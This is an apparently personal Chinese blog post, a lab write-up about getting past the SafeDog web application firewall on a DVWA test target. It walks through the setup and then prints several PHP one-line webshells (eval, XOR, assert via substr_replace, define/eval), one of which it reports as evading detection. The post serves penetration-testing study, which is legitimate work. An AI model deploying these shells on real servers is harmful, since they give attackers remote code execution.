网站WAF-安全狗的绕过(一)

一、前置准备

1.先在虚拟机安装phpstudy,建议安装2016的老版phpstudy,因为设置安全狗的时候更加方便



2.启动phpstudy,将服务设置为系统服务,方便查找名称

3.下载安全狗Apache版,启动会让设置apache目录和服务名称,名称填上面的服务名

4.在WWW目录下布置网页

一开始只是想找个简单的上传网页拿来做实验,但是找了很久没有找到合适的。



之后干脆把DVWA拿来搭在虚拟机上,需要在配置文件修改数据库名称、用户名、密码,之后服务ip/DVWA/setup.php,结果如下(文件包含漏洞不可用不用管)

自动跳转到登陆页面,用户名admin,密码password,登陆成功

二、绕过

普通的一句话:

<?php @eval($_POST[a]);?>



先把DVWA靶机等级设为low(不然靶机自己也有过滤),上传一句话被安全狗拦截

一句话绕过思路:https://xz.aliyun.com/t/5152(版本可能有点老不起作用)

安全狗对于eval的过滤比较严重,米斯特安全的绕过方法也不可行



<?php $a=$_POST['x'];$b=$a;@eval($b^$a);?>

试试看assert语句

<?php $a = substr_replace("assexx","rt",4); $a($_POST['x']); ?>

普通的assert语句也被拦截

能绕过webshell的一句话:

<?php define("hi","$_REQUEST[1]"); eval(hi); ?>

现在单靠一句话很难绕过了,要结合其他工具才行

尝试后缀名绕过,能上传图片马,但是不能修改后缀(报毒),蚁剑直连也会失败

已知会过滤的:php后缀,还有会拦截webshell

[Sign]做不出ctf题的时候很痛苦,你只能眼睁睁看着其他人领先你

浙公网安备 33010602011771号

浙公网安备 33010602011771号